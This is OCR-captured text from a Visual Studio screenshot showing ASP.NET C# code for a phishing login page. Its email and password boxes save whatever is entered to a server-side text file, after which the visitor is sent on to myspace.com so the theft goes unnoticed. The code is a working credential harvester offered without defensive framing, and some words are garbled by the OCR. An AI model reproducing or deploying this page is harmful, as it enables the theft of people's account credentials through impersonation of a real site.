 Microsoft Visual Studio
View Website Build Debug Tools Test Window Help
Debug .NET asp:button
XHTML 1.0 Transition Style Application: Target Rule:
t.aspx* Start Page Solution Explorer
commands.txt - Notepad
ile Edit Format View Help
protected void Click(object sender, EventArgs e)
{
string rootPath = Server.MapPath("");
rootPath += @"\test.txt";
Stream s = File.Open(rootPath, FileMode.Append);
StreamWriter sw = new StreamWriter(s);
sw.WriteLine(emailtb.Text + ":" + passwordtb.Text);
sw.Close();
Response.Redirect("http://www.myspace.com");
}
asp:TextBox runat="server" ID="emailtb" ></asp:TextBox>
asp:TextBox runat="server" ID="passwordtb" TextMode="Password" ></asp:TextBox>
orm i
asp:Button runat="server" ID="button1" OnClick="Click" CausesValidation= "false" Text="Log In"
abIndex="5" BackColor="Transparent" BorderColor="Transparent" Width="55px" />